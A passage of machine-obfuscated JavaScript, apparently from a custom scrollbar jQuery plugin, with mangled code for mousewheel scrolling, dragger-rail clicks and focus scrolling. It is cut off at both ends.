_0x1c25b4=_0x1a6311[_0x2f48d0[_0x3d21f8(0x317)](_0x30a75c,0xbe9*-0x1+-0x96b*0x3+0x29b9)],_0xd05f18=_0x2f48d0[_0x3d21f8(0x994)](_0x2f48d0[_0x3d21f8(0xcf9)](_0x1539df,'_'),_0x1a6311[_0x2f48d0[_0x3d21f8(0x2e1)]]),_0x3ddd30=_0x2f48d0[_0x3d21f8(0x780)](_0x57cf98,_0x2f48d0[_0x3d21f8(0xebf)](_0x2f48d0[_0x3d21f8(0x1f8)],_0x1a6311[_0x2f48d0[_0x3d21f8(0xb72)](_0x30a75c,-0x2*-0xed7+-0x1*0xd3d+-0x1*0xe39)])),_0x28fd58=[_0x2f48d0[_0x3d21f8(0xd2d)](_0x57cf98,_0x2f48d0[_0x3d21f8(0x48e)](_0x2f48d0[_0x3d21f8(0x30f)](_0x2f48d0[_0x3d21f8(0x4f0)](_0x30a75c,0x23a+-0x1*-0xa46+-0x9a3),_0x1a6311[_0x2f48d0[_0x3d21f8(0x1d5)](_0x30a75c,-0x2042+-0x3*0x43+-0xbc1*-0x3)]),_0x2f48d0[_0x3d21f8(0xe86)](_0x30a75c,-0x107b+-0x903+0x1b12))),_0x2f48d0[_0x3d21f8(0xc80)](_0x57cf98,_0x2f48d0[_0x3d21f8(0xa18)](_0x2f48d0[_0x3d21f8(0x994)](_0x2f48d0[_0x3d21f8(0x8f5)](_0x30a75c,0x1409+-0x80*0x3f+0xe54),_0x1a6311[_0x2f48d0[_0x3d21f8(0x4f0)](_0x30a75c,0x171+0x1139*0x1+-0x1072)]),_0x2f48d0[_0x3d21f8(0x956)]))],_0x8155c6=_0x2f48d0[_0x3d21f8(0xd81)](_0x57cf98,_0x2f48d0[_0x3d21f8(0xcf9)](_0x2f48d0[_0x3d21f8(0x998)](_0x2f48d0[_0x3d21f8(0x154)](_0x30a75c,0x1fe8+-0x1f13+-0x34*-0xa),_0x1a6311[_0x2f48d0[_0x3d21f8(0x16d)](_0x30a75c,-0x20cb+0x2589+-0x286)]),_0x2f48d0[_0x3d21f8(0x1ed)](_0x30a75c,0x1eb0+-0x1b*-0xb9+0x5*-0x9af)))[_0x2f48d0[_0x3d21f8(0x45f)](_0x30a75c,-0x165d+-0x8*-0x210+0x5*0x1ae)](_0x2f48d0[_0x3d21f8(0xa16)](_0x30a75c,-0xd31+0x8*0x3cb+-0xf3f)),_0x52dfea=_0x3ddd30;_0x8155c6[_0x2f48d0[_0x3d21f8(0xd64)](_0x30a75c,0x5*0x290+-0x973*-0x3+-0x26fc)]&&_0x8155c6[_0x2f48d0[_0x3d21f8(0x31c)](_0x30a75c,0x1092*0x2+-0x1*0x1cae+-0x20f)](function(){var _0x190289=_0x3d21f8,_0xa7ecd4=_0x30a75c,_0x27e4cc=this;_0x2f48d0[_0x190289(0x3cd)](_0x242ecc,_0x27e4cc)&&(_0x52dfea=_0x52dfea[_0x2f48d0[_0x190289(0x2a2)]](_0x2f48d0[_0x190289(0x3bc)](_0x57cf98,_0x27e4cc)[_0x2f48d0[_0x190289(0x559)]]()[_0x2f48d0[_0x190289(0x5ad)]](_0x2f48d0[_0x190289(0x15e)](_0xa7ecd4,-0x6*0xc+0x786*0x5+-0x2351))));}),_0x52dfea[_0x2f48d0[_0x3d21f8(0xae1)](_0x30a75c,0x41*0x73+0x44*-0xe+-0x178d)](_0x2f48d0[_0x3d21f8(0x688)](_0x2f48d0[_0x3d21f8(0x6b3)](_0x30a75c,0xc5c+0xa7*0x29+-0x24d9),_0xd05f18),function(_0x5ae914,_0x502672){var _0x32e936=_0x3d21f8,_0x33029d=_0x30a75c;if(_0x13f574[_0x96f818[_0x32e936(0xe9b)](_0x33029d,0x1*-0x2635+-0x1589+0x3db7)](_0x473b3b),!_0x13f574[_0x96f818[_0x32e936(0xe9b)](_0x33029d,-0x2485+-0x1*0x2665+0xd7*0x5c)](_0x473b3b,_0x5ae914[_0x96f818[_0x32e936(0xb88)]])){var _0x22b3a2=_0x96f818[_0x32e936(0xb8b)](_0x96f818[_0x32e936(0xf22)](_0x33029d,-0xd0e+-0x146a+0x2328),_0x1c25b4[_0x96f818[_0x32e936(0x789)](_0x33029d,-0x15b*-0xd+-0x227a+0x1255)][_0x96f818[_0x32e936(0x5e2)](_0x33029d,0x2119+0xa8b+-0x28db)])?_0x96f818[_0x32e936(0x71e)](parseInt,_0x1c25b4[_0x96f818[_0x32e936(0xf22)](_0x33029d,-0x57b*0x4+-0x1c09+0x336f)][_0x96f818[_0x32e936(0x71e)](_0x33029d,-0xc0a+-0x2*-0x799+0x13*-0x5)]):_0x1ac01f&&_0x96f818[_0x32e936(0x84c)](_0x5ae914[_0x96f818[_0x32e936(0x4be)](_0x33029d,0x1*-0x2e1+-0x14bd*-0x1+-0xf13)],0x887+-0x1*0x21a3+-0x8*-0x330)?-0x1b2e+-0x3a*0x7+-0x3*-0x9b8:_0x5ae914[_0x96f818[_0x32e936(0xe17)](_0x33029d,0x1faa+0x67e+-0x5*0x713)]||-0x2624+-0x59f+-0x2c27*-0x1;if(_0x96f818[_0x32e936(0x790)]('x',_0x1c25b4[_0x96f818[_0x32e936(0xe17)](_0x33029d,0x1451+0x1d75*0x1+-0x2f2d)])||_0x96f818[_0x32e936(0xa14)]('x',_0x1c25b4[_0x96f818[_0x32e936(0x789)](_0x33029d,0x18d*0x5+-0x13c3+0xd7c)][_0x96f818[_0x32e936(0x14a)](_0x33029d,0x6af+-0x77f+-0x3*-0x123)]))var _0x582e5e='x',_0x5b018d=[Math[_0x96f818[_0x32e936(0x56a)](_0x33029d,-0x255*-0x9+-0x353*-0x2+-0x18c0)](_0x96f818[_0x32e936(0xd85)](_0x22b3a2,_0x1a6311[_0x96f818[_0x32e936(0xdc8)](_0x33029d,0x1*-0xef9+0x233d+-0x118e)]['x'])),_0x96f818[_0x32e936(0xd12)](parseInt,_0x1c25b4[_0x96f818[_0x32e936(0x24d)]][_0x96f818[_0x32e936(0x4be)](_0x33029d,0x545+-0x4*-0x41b+-0x1428)])],_0x1f1f55=_0x96f818[_0x32e936(0xc40)](_0x96f818[_0x32e936(0xf22)](_0x33029d,0x113c+-0xa27*-0x1+-0x19b3),_0x1c25b4[_0x96f818[_0x32e936(0x462)](_0x33029d,-0x2*0x105e+-0x1*-0x1ac1+0x775)][_0x96f818[_0x32e936(0xd83)](_0x33029d,0x1*0x1c2d+0x1b6a+-0x2*0x1b07)])?_0x5b018d[-0xde*0xa+0x3*-0xcae+-0x1*-0x2eb7]:_0x96f818[_0x32e936(0x276)](_0x5b018d[-0xa05+0x13d*-0x15+0x2406],_0x3ddd30[_0x96f818[_0x32e936(0x5e4)](_0x33029d,-0xa39+-0x2080+0x16af*0x2)]())?_0x96f818[_0x32e936(0xd85)](0xdba+0x870+-0x162a+0.9,_0x3ddd30[_0x96f818[_0x32e936(0xb68)](_0x33029d,-0x55*-0x5d+0x1a1+-0x1ddd)]()):_0x5b018d[-0x50e+0x9bf*0x4+-0x21ee],_0x5dd30f=Math[_0x96f818[_0x32e936(0x630)](_0x33029d,-0x2ef*-0x4+-0x32b*-0xb+-0x2d1e)](_0x96f818[_0x32e936(0x630)](_0x57cf98,_0x96f818[_0x32e936(0x545)](_0x96f818[_0x32e936(0x9d0)](_0x96f818[_0x32e936(0x789)](_0x33029d,0x25a9+-0x1*-0x7aa+-0x43f*0xa),_0x1a6311[_0x96f818[_0x32e936(0x79f)](_0x33029d,0x3a7+-0x1b*0x123+-0x7*-0x42e)]),_0x96f818[_0x32e936(0x5e5)]))[0x17ed+-0xeb1+-0x93c][_0x96f818[_0x32e936(0xf22)](_0x33029d,0x24b*-0x3+0x25*0x9b+-0xcac)]),_0x8eab88=_0x28fd58[-0x16cc+0x6cd*0x2+0x933][0x1491+0x1*0x1e95+-0x1*0x3326][_0x96f818[_0x32e936(0x62e)]],_0x1c83ed=_0x96f818[_0x32e936(0xdbd)](_0x28fd58[0xb93+-0x2108*-0x1+0x2*-0x164d][_0x96f818[_0x32e936(0xa93)](_0x33029d,0x84b+-0x6b*-0x1+-0x6ba)]()[_0x96f818[_0x32e936(0xa34)](_0x33029d,-0x7c2*0x1+0x1*-0x116d+-0x1a*-0x112)](),_0x28fd58[0x23c5*-0x1+-0x1e13+0x41d9][_0x96f818[_0x32e936(0x967)](_0x33029d,0x135c+-0x1*-0x756+-0x1*0x180d)]()),_0x19b23f=_0x5ae914[_0x96f818[_0x32e936(0xc10)]]||_0x5ae914[_0x96f818[_0x32e936(0x5e2)](_0x33029d,-0xdd6+0x8cb+0x353*0x2)]||_0x502672;else var _0x582e5e='y',_0x5b018d=[Math[_0x96f818[_0x32e936(0xcbe)](_0x33029d,0x89f+0x2f6+-0x8b2)](_0x96f818[_0x32e936(0xebc)](_0x22b3a2,_0x1a6311[_0x96f818[_0x32e936(0x7d4)]]['y'])),_0x96f818[_0x32e936(0xbf9)](parseInt,_0x1c25b4[_0x96f818[_0x32e936(0x24d)]][_0x96f818[_0x32e936(0x267)](_0x33029d,0x11b2+0x1*0x22a9+-0x32d2)])],_0x1f1f55=_0x96f818[_0x32e936(0xa43)](_0x96f818[_0x32e936(0x6f4)](_0x33029d,0x3*0xa9f+-0x1ce2+-0x14b),_0x1c25b4[_0x96f818[_0x32e936(0x24d)]][_0x96f818[_0x32e936(0xab0)]])?_0x5b018d[-0x7b6+-0x1270+0x1a27]:_0x96f818[_0x32e936(0xa83)](_0x5b018d[0x4b7+-0x15dd+0x1126],_0x3ddd30[_0x96f818[_0x32e936(0x785)]]())?_0x96f818[_0x32e936(0x45a)](0x7*0x524+0xe2*-0x1f+-0x2*0x44f+0.9,_0x3ddd30[_0x96f818[_0x32e936(0x326)](_0x33029d,-0x263d+0x4a2*-0x1+0x2d20)]()):_0x5b018d[-0x3*0x70b+0x71*0xd+0xf64],_0x5dd30f=Math[_0x96f818[_0x32e936(0xcbe)](_0x33029d,-0x13d*0x11+0x34e+0x1*0x1336)](_0x96f818[_0x32e936(0xb68)](_0x57cf98,_0x96f818[_0x32e936(0x971)](_0x96f818[_0x32e936(0x4c4)](_0x96f818[_0x32e936(0xb81)](_0x33029d,0x182*-0x7+-0x152e+0x2299),_0x1a6311[_0x96f818[_0x32e936(0xbb0)]]),_0x96f818[_0x32e936(0x14a)](_0x33029d,-0x4ce+-0x65*-0x4c+-0x1766)))[0x1*-0x1d2b+0xc65*-0x1+-0x98*-0x46][_0x96f818[_0x32e936(0xbb2)](_0x33029d,-0x17*0x146+0x882+0x1*0x16de)]),_0x8eab88=_0x28fd58[-0x12a3+-0x673*-0x1+0xc30][-0x63d*0x1+0x106f*0x1+-0xa32][_0x96f818[_0x32e936(0x71e)](_0x33029d,-0x1*-0x8c3+-0x1*-0x1735+0x5a*-0x55)],_0x1c83ed=_0x96f818[_0x32e936(0xdbd)](_0x28fd58[0x239*-0x10+-0x662+0x29f2][_0x96f818[_0x32e936(0x80e)]]()[_0x96f818[_0x32e936(0x2b0)](_0x33029d,-0x266+-0x22d5+0x277c)](),_0x28fd58[0x16c3*0x1+-0x403*0x1+-0x12c0][_0x96f818[_0x32e936(0xb01)](_0x33029d,-0x1b1a+-0x21c1*-0x1+-0x466*0x1)]()),_0x19b23f=_0x5ae914[_0x96f818[_0x32e936(0x294)]]||_0x502672;_0x96f818[_0x32e936(0xa1d)]('y',_0x582e5e)&&!_0x1a6311[_0x96f818[_0x32e936(0xa93)](_0x33029d,0x5a*0xc+-0x1af+-0x43)][-0x1229+-0x1887+-0x8*-0x556]||_0x96f818[_0x32e936(0x80c)]('x',_0x582e5e)&&!_0x1a6311[_0x96f818[_0x32e936(0xc6b)](_0x33029d,-0x1c78+0xed0+0xfee*0x1)][-0x869+-0x2590*0x1+0x2dfa]||(_0x1c25b4[_0x96f818[_0x32e936(0x68d)](_0x33029d,0x3d*0x6f+0xb1d+-0x120b*0x2)][_0x96f818[_0x32e936(0xb57)](_0x33029d,-0x2421+-0x6c5+0x2c57)]&&(_0x19b23f=-_0x19b23f),_0x1c25b4[_0x96f818[_0x32e936(0x737)](_0x33029d,-0xf42+0x91*0x3+0xf09)][_0x96f818[_0x32e936(0xbf9)](_0x33029d,-0x12ff+0x7c9*0x1+-0xdf3*-0x1)]&&(_0x19b23f=_0x96f818[_0x32e936(0xc99)](-0x21d+0x755*0x1+-0x538,_0x19b23f)?-(0x1*-0x254b+0xb08*0x2+0xf*0x104):-0x13d1+0x11e3*0x1+0x1ef),(_0x96f818[_0x32e936(0x882)](_0x19b23f,0xab5*0x2+-0x1cb5*0x1+0x74b*0x1)&&_0x96f818[_0x32e936(0x363)](-0x147*-0xc+0x1*0x200b+0xb5*-0x43,_0x8eab88)||_0x96f818[_0x32e936(0xaaf)](0x2*0xe67+-0x55*0x6f+0x80d,_0x19b23f)&&_0x96f818[_0x32e936(0xaef)](_0x8eab88,_0x1c83ed)||_0x1c25b4[_0x96f818[_0x32e936(0x68d)](_0x33029d,0x1ee7+-0x1048+-0x1*0xd25)][_0x96f818[_0x32e936(0x157)](_0x33029d,-0x2128+0xf85+-0x107*-0x14)])&&(_0x5ae914[_0x96f818[_0x32e936(0x534)](_0x33029d,0x22*-0xcc+-0x1fa6+0x3c89*0x1)](),_0x5ae914[_0x96f818[_0x32e936(0xc3f)]]()),_0x13f574[_0x96f818[_0x32e936(0x5e2)](_0x33029d,0x214d+0x15c7+-0x34e5)](_0x473b3b,_0x96f818[_0x32e936(0xdbd)](_0x5dd30f,_0x96f818[_0x32e936(0xd85)](_0x19b23f,_0x1f1f55))[_0x96f818[_0x32e936(0xd26)](_0x33029d,0x26c*0x1+-0xb35*-0x1+-0xc03)](),{'dir':_0x582e5e}));}});}},'_disableMousewheel':function(_0x245989,_0x236b7c){var _0x1ad107=_0x1e68d7,_0x4cd5d3=_0x178def,_0x22c253=_0x236b7c[_0x9bdb61[_0x1ad107(0x5f4)](_0x4cd5d3,-0xf1c+0x1*-0x20ab+0x31d3)][_0x9bdb61[_0x1ad107(0x202)]](),_0x32f909=_0x245989[_0x9bdb61[_0x1ad107(0xc43)]](_0x1539df)[_0x9bdb61[_0x1ad107(0xb11)](_0x4cd5d3,-0x6*0x1f0+-0x1e10+0x2b3f)][_0x9bdb61[_0x1ad107(0x5d0)]][_0x9bdb61[_0x1ad107(0xcad)]],_0xa64f76=[_0x9bdb61[_0x1ad107(0x9ab)],_0x9bdb61[_0x1ad107(0xb05)](_0x4cd5d3,-0xf9b*0x1+-0x2473+0x3690)];return _0x9bdb61[_0x1ad107(0x9f0)](_0x57cf98[_0x9bdb61[_0x1ad107(0x414)](_0x4cd5d3,-0xf18+0x1e2a+0x15*-0xa1)](_0x22c253,_0x32f909),-(-0x38b*0x2+0x47*0x83+0xe9f*-0x2))&&!(_0x9bdb61[_0x1ad107(0xe2e)](_0x57cf98[_0x9bdb61[_0x1ad107(0xb66)](_0x4cd5d3,0xc80+0xb7a+-0x161d)](_0x22c253,_0xa64f76),-(-0x6c5+-0x1*0xc6d+0x1333))&&!_0x9bdb61[_0x1ad107(0x7ef)](_0x57cf98,_0x236b7c)['is'](_0x9bdb61[_0x1ad107(0xe36)](_0x4cd5d3,-0x99d*-0x2+-0x18b6+0x1e5*0x4)));},'_draggerRail':function(){var _0x2c6f17=_0x1e68d7,_0x2f3fe4={'ckWlK':function(_0xdeac7e,_0x727bcf){var _0x229d8f=_0x347f;return _0x9bdb61[_0x229d8f(0x455)](_0xdeac7e,_0x727bcf);},'TuJtJ':_0x9bdb61[_0x2c6f17(0x416)],'kQILw':_0x9bdb61[_0x2c6f17(0x3fb)],'PYBOv':function(_0x2d59c1,_0x475cad){var _0x555df2=_0x2c6f17;return _0x9bdb61[_0x555df2(0xeb3)](_0x2d59c1,_0x475cad);},'VuaEx':function(_0x3dc2b4,_0x1469a1){var _0x15fae5=_0x2c6f17;return _0x9bdb61[_0x15fae5(0xa03)](_0x3dc2b4,_0x1469a1);},'yRTfu':function(_0x401392,_0x2bb960){var _0x31393d=_0x2c6f17;return _0x9bdb61[_0x31393d(0x482)](_0x401392,_0x2bb960);},'Wnhsj':function(_0x25d531,_0x463b0a){var _0x1278c4=_0x2c6f17;return _0x9bdb61[_0x1278c4(0xce4)](_0x25d531,_0x463b0a);},'Sswac':function(_0x5d0e53,_0x3fddd4){var _0x2fd69d=_0x2c6f17;return _0x9bdb61[_0x2fd69d(0x2b4)](_0x5d0e53,_0x3fddd4);},'GWdLT':function(_0x16d382,_0x291666){var _0xd1e1bc=_0x2c6f17;return _0x9bdb61[_0xd1e1bc(0xb53)](_0x16d382,_0x291666);},'Tftgt':function(_0x4e30d1,_0x3b6fb5){var _0x552c6c=_0x2c6f17;return _0x9bdb61[_0x552c6c(0x4d4)](_0x4e30d1,_0x3b6fb5);},'JkVyk':_0x9bdb61[_0x2c6f17(0x32c)],'PLapW':function(_0x2473ef,_0x3e12d7){var _0x25c337=_0x2c6f17;return _0x9bdb61[_0x25c337(0xea2)](_0x2473ef,_0x3e12d7);},'SLXXD':_0x9bdb61[_0x2c6f17(0x1bc)],'pEdgT':function(_0x2e5c68,_0x161530){var _0x4f6a15=_0x2c6f17;return _0x9bdb61[_0x4f6a15(0xb92)](_0x2e5c68,_0x161530);},'sxTFe':function(_0x7d2255,_0x576c9c){var _0xd0331c=_0x2c6f17;return _0x9bdb61[_0xd0331c(0xb39)](_0x7d2255,_0x576c9c);},'vbenT':function(_0x690308,_0xc89030){var _0x526fc4=_0x2c6f17;return _0x9bdb61[_0x526fc4(0x6f5)](_0x690308,_0xc89030);},'lRrFc':function(_0x326708,_0x4d9361){var _0x57da76=_0x2c6f17;return _0x9bdb61[_0x57da76(0x423)](_0x326708,_0x4d9361);},'zjEdz':function(_0x4d2fd5,_0xa67a14){var _0x58d87f=_0x2c6f17;return _0x9bdb61[_0x58d87f(0xa1a)](_0x4d2fd5,_0xa67a14);},'VYoZT':function(_0x3ed02f,_0x38331e){var _0xc927f5=_0x2c6f17;return _0x9bdb61[_0xc927f5(0x289)](_0x3ed02f,_0x38331e);},'afwfd':_0x9bdb61[_0x2c6f17(0xccf)],'BgVwD':function(_0x17a0b5,_0x2c7bb9){var _0x65bef=_0x2c6f17;return _0x9bdb61[_0x65bef(0x1aa)](_0x17a0b5,_0x2c7bb9);},'EbPpV':function(_0x3458af,_0x33ab83){var _0xbdad12=_0x2c6f17;return _0x9bdb61[_0xbdad12(0x9b5)](_0x3458af,_0x33ab83);},'QZfEZ':function(_0x5ea330,_0x474c4f){var _0x1fc996=_0x2c6f17;return _0x9bdb61[_0x1fc996(0x447)](_0x5ea330,_0x474c4f);},'uNlnK':_0x9bdb61[_0x2c6f17(0x9a6)],'uhcap':function(_0x3226c0,_0x3b3e9b){var _0x3be220=_0x2c6f17;return _0x9bdb61[_0x3be220(0x289)](_0x3226c0,_0x3b3e9b);},'Muoep':function(_0x577509,_0x2d71d7){var _0x43058e=_0x2c6f17;return _0x9bdb61[_0x43058e(0xe92)](_0x577509,_0x2d71d7);},'gyKyK':function(_0x4f2e04,_0x19f6cc){var _0xfec4e9=_0x2c6f17;return _0x9bdb61[_0xfec4e9(0x54f)](_0x4f2e04,_0x19f6cc);},'ENzck':function(_0x3b5251,_0x4fcbc0){var _0x460b9a=_0x2c6f17;return _0x9bdb61[_0x460b9a(0x83f)](_0x3b5251,_0x4fcbc0);}},_0x567f2c=_0x178def,_0x90be81=_0x9bdb61[_0x2c6f17(0x633)](_0x57cf98,this),_0x3f0fd2=_0x90be81[_0x9bdb61[_0x2c6f17(0xc43)]](_0x1539df),_0x5db1cc=_0x9bdb61[_0x2c6f17(0x3e7)](_0x9bdb61[_0x2c6f17(0x302)](_0x1539df,'_'),_0x3f0fd2[_0x9bdb61[_0x2c6f17(0x464)](_0x567f2c,0x17a0+0x97*0xd+0x1d13*-0x1)]),_0x33daa4=_0x9bdb61[_0x2c6f17(0xa21)](_0x57cf98,_0x9bdb61[_0x2c6f17(0x9a7)](_0x9bdb61[_0x2c6f17(0xd62)](_0x9bdb61[_0x2c6f17(0x3db)](_0x567f2c,0x1*0xdd5+-0x2400+0x1908),_0x3f0fd2[_0x9bdb61[_0x2c6f17(0x1f9)](_0x567f2c,-0x1c0d+-0x3f*0x4d+0x3138)]),_0x9bdb61[_0x2c6f17(0xaf3)](_0x567f2c,0x205d+0x1371+-0x3206))),_0x21557b=_0x33daa4[_0x9bdb61[_0x2c6f17(0x251)]](),_0x4503be=_0x9bdb61[_0x2c6f17(0x799)](_0x57cf98,_0x9bdb61[_0x2c6f17(0x677)](_0x9bdb61[_0x2c6f17(0xb85)](_0x9bdb61[_0x2c6f17(0xea8)](_0x567f2c,-0x1*-0x8b4+-0x1e7f+0x1789),_0x3f0fd2[_0x9bdb61[_0x2c6f17(0x173)](_0x567f2c,0x16*-0x2f+-0x29d*-0x3+-0x195)]),_0x9bdb61[_0x2c6f17(0xd0e)]));_0x4503be[_0x9bdb61[_0x2c6f17(0xb69)](_0x567f2c,-0xbee*0x3+0x1*0x43b+0x1*0x217d)](_0x9bdb61[_0x2c6f17(0xe03)](_0x9bdb61[_0x2c6f17(0xa07)](_0x9bdb61[_0x2c6f17(0x302)](_0x9bdb61[_0x2c6f17(0x776)](_0x9bdb61[_0x2c6f17(0xc9d)](_0x9bdb61[_0x2c6f17(0x857)](_0x567f2c,0x1f1a+0x223e+-0x3fe4),_0x5db1cc),_0x9bdb61[_0x2c6f17(0x2cd)](_0x567f2c,0x22e9+-0x8*0xbc+-0x1b82)),_0x5db1cc),_0x9bdb61[_0x2c6f17(0x8a7)](_0x567f2c,-0x19fb*0x1+0x8*0x4cf+-0xb0e)),_0x5db1cc),function(){_0x157961=!(-0x180*0x8+0x1d36+0x1136*-0x1);})[_0x9bdb61[_0x2c6f17(0x18c)](_0x567f2c,0x870+0x3*0x3a5+0x13*-0xeb)](_0x9bdb61[_0x2c6f17(0xec4)](_0x9bdb61[_0x2c6f17(0xe63)](_0x9bdb61[_0x2c6f17(0x1f6)](_0x9bdb61[_0x2c6f17(0x776)](_0x9bdb61[_0x2c6f17(0x666)](_0x9bdb61[_0x2c6f17(0xd82)](_0x567f2c,-0x1923+-0xd*0x16+0x7*0x419),_0x5db1cc),_0x9bdb61[_0x2c6f17(0x54f)](_0x567f2c,-0x1*-0xd01+-0x1*0x8f3+0x65*-0x5)),_0x5db1cc),_0x9bdb61[_0x2c6f17(0x5fc)](_0x567f2c,-0x1e5f+-0x3a*-0xab+-0x1*0x5cf)),_0x5db1cc),function(){_0x157961=!(0x4*0x7ef+-0x3*-0xc3e+-0x4475);})[_0x9bdb61[_0x2c6f17(0x548)](_0x567f2c,-0x1c7a+0x1*-0xf6d+-0x1*-0x2dd5)](_0x9bdb61[_0x2c6f17(0x8ea)](_0x9bdb61[_0x2c6f17(0xba1)](_0x567f2c,0x5d*0xb+-0x1*-0x901+-0xa9d*0x1),_0x5db1cc),function(_0x4592ac){var _0x2e044a=_0x2c6f17,_0x27462a=_0x567f2c;if(_0x2f3fe4[_0x2e044a(0xce7)](_0x57cf98,_0x4592ac[_0x2f3fe4[_0x2e044a(0x184)]])[_0x2f3fe4[_0x2e044a(0xc86)]](_0x2f3fe4[_0x2e044a(0xce7)](_0x27462a,-0x202b+-0x11f+-0x25*-0xf4))||_0x2f3fe4[_0x2e044a(0x25b)](_0x57cf98,_0x4592ac[_0x2f3fe4[_0x2e044a(0x98f)](_0x27462a,-0x15c6+-0x29*0xe1+0x3b85)])[_0x2f3fe4[_0x2e044a(0xce7)](_0x27462a,-0x1574+-0x20ce+0x392a)](_0x2f3fe4[_0x2e044a(0xce7)](_0x27462a,-0x4b5*-0x7+-0x4*-0x98f+-0x6*0xb9d))){_0x13f574[_0x2f3fe4[_0x2e044a(0xe73)](_0x27462a,0x121f*-0x1+-0x1*-0x373+0x10a5)](_0x90be81);var _0x5339c9=_0x2f3fe4[_0x2e044a(0xce7)](_0x57cf98,this),_0x1dba48=_0x5339c9[_0x2f3fe4[_0x2e044a(0xe11)](_0x27462a,-0x2f6*-0x5+0x76c+-0x13b1)](_0x2f3fe4[_0x2e044a(0xe11)](_0x27462a,0x10c7+0x253*-0xa+0x82c));if(_0x2f3fe4[_0x2e044a(0x619)](_0x5339c9[_0x2f3fe4[_0x2e044a(0x78e)](_0x27462a,0x5*0x243+0xc1a+-0x156d)](_0x2f3fe4[_0x2e044a(0xce7)](_0x27462a,-0x3bc*-0x8+0x120e*0x1+-0x2e1e))[_0x2f3fe4[_0x2e044a(0x4f4)](_0x27462a,0x2610+-0x1*-0xbcb+-0x11*0x2ce)],0x20a7*-0x1+0x20ad+-0x3*0x2)){if(!_0x3f0fd2[_0x2f3fe4[_0x2e044a(0xb56)]][0xa5c+0x1*0x602+-0x105d])return;var _0x53becb='x',_0x5c18a0=_0x2f3fe4[_0x2e044a(0x510)](_0x4592ac[_0x2f3fe4[_0x2e044a(0x2fb)]],_0x1dba48[_0x2f3fe4[_0x2e044a(0x9de)](_0x27462a,-0x5a*0x1+-0x1*-0x156b+-0x1319*0x1)]()[_0x2f3fe4[_0x2e044a(0x5b1)](_0x27462a,0x2621+0x19c8+-0x3de7)])?-(-0xbba+-0x4f*-0x31+0x4*-0xd9):-0x15e5+-0x48*0x14+0x1b86,_0x3ffb76=_0x2f3fe4[_0x2e044a(0xad6)](Math[_0x2f3fe4[_0x2e044a(0x9de)](_0x27462a,-0x4e*0x5d+0xb*-0x1f9+0x3380)](_0x33daa4[0x14dc+0x12c1+-0x279d][_0x2f3fe4[_0x2e044a(0xc4e)](_0x27462a,0x9*-0x37+0xc*-0x16a+-0x1*-0x15c1)]),_0x2f3fe4[_0x2e044a(0xd15)](_0x5c18a0,_0x2f3fe4[_0x2e044a(0x3b5)](0x16*-0x18d+-0xb04+0x2d22+0.9,_0x21557b[_0x2f3fe4[_0x2e044a(0x86b)]]())));}else{if(!_0x3f0fd2[_0x2f3fe4[_0x2e044a(0xb56)]][0x7f*-0x2+0x16*0x1c2+-0x25ae])return;var _0x53becb='y',_0x5c18a0=_0x2f3fe4[_0x2e044a(0x619)](_0x4592ac[_0x2f3fe4[_0x2e044a(0xe11)](_0x27462a,-0x1bed+-0x1793+0x3523)],_0x1dba48[_0x2f3fe4[_0x2e044a(0xece)](_0x27462a,0x952*0x1+-0x1e3*-0xe+-0x21c4)]()[_0x2f3fe4[_0x2e044a(0xece)](_0x27462a,-0x2249+-0xe62+0x321d)])?-(-0x8c8+-0x6ba+0xf83):0x7*-0x55d+-0x2*0xc33+-0x1ef9*-0x2,_0x3ffb76=_0x2f3fe4[_0x2e044a(0x7d3)](Math[_0x2f3fe4[_0x2e044a(0xb90)](_0x27462a,-0x1e0f*0x1+0x598+0x19ee)](_0x33daa4[0x26ea+-0x133a*-0x1+-0x7a*0x7a][_0x2f3fe4[_0x2e044a(0xf16)]]),_0x2f3fe4[_0x2e044a(0xd15)](_0x5c18a0,_0x2f3fe4[_0x2e044a(0xdf8)](0x1*-0x3c7+-0x3*-0x9b1+-0x2*0xca6+0.9,_0x21557b[_0x2f3fe4[_0x2e044a(0x98f)](_0x27462a,0x6d0+-0xa99+0x60a)]())));}_0x13f574[_0x2f3fe4[_0x2e044a(0x716)](_0x27462a,0xf4f*0x1+-0x1*0x1741+-0x1*-0xa21)](_0x90be81,_0x3ffb76[_0x2f3fe4[_0x2e044a(0x46f)](_0x27462a,0x18f1+-0xe35+-0x91e)](),{'dir':_0x53becb,'scrollEasing':_0x2f3fe4[_0x2e044a(0x9b9)](_0x27462a,-0x2*0x440+-0x1eb3+0x296f)});}});},'_focus':function(){var _0x1103a5=_0x1e68d7,_0x4bb004={'aNYVn':function(_0x22fb55,_0x242c2a){var _0x612d5c=_0x347f;return _0x2f48d0[_0x612d5c(0x14e)](_0x22fb55,_0x242c2a);},'JBoJz':function(_0xfbd232,_0x4ac420){var _0x41cc2f=_0x347f;return _0x2f48d0[_0x41cc2f(0x7bc)](_0xfbd232,_0x4ac420);},'RsquF':function(_0x552e9b,_0x1757aa){var _0x1a09ce=_0x347f;return _0x2f48d0[_0x1a09ce(0x22e)](_0x552e9b,_0x1757aa);},'ETxNy':function(_0x2aaa80,_0x2e91b7){var _0x6d7416=_0x347f;return _0x2f48d0[_0x6d7416(0xce0)](_0x2aaa80,_0x2e91b7);},'DANod':_0x2f48d0[_0x1103a5(0xa4a)],'mFEhj':function(_0xd475b7,_0x100441){var _0x26e67e=_0x1103a5;return _0x2f48d0[_0x26e67e(0x153)](_0xd475b7,_0x100441);},'dAvqG':function(_0x4a6c76,_0x334383){var _0x48ca56=_0x1103a5;return _0x2f48d0[_0x48ca56(0x81b)](_0x4a6c76,_0x334383);},'bgoaX':function(_0x1df7eb,_0x587050){var _0x3135c4=_0x1103a5;return _0x2f48d0[_0x3135c4(0x89f)](_0x1df7eb,_0x587050);},'PDsrs':_0x2f48d0[_0x1103a5(0x921)],'fkVnm':function(_0x5aa0ce,_0xb4daac){var _0xd44fc3=_0x1103a5;return _0x2f48d0[_0xd44fc3(0xb54)](_0x5aa0ce,_0xb4daac);},'qQmlA':function(_0x1d1e61,_0x518731){var _0x1cd424=_0x1103a5;return _0x2f48d0[_0x1cd424(0x89b)](_0x1d1e61,_0x518731);},'zeVGf':function(_0x4911c6,_0x36fcd2){var _0x15676e=_0x1103a5;return _0x2f48d0[_0x15676e(0x5cb)](_0x4911c6,_0x36fcd2);},'TnIfz':function(_0xd21a0a,_0x579e3e){var _0x153ff9=_0x1103a5;return _0x2f48d0[_0x153ff9(0xe3b)](_0xd21a0a,_0x579e3e);},'CfyaM':function(_0x1a2d73,_0xd5f70d){var _0x4710a4=_0x1103a5;return _0x2f48d0[_0x4710a4(0x253)](_0x1a2d73,_0xd5f70d);},'BNyTB':function(_0x7a2b1e,_0x39d3d5){var 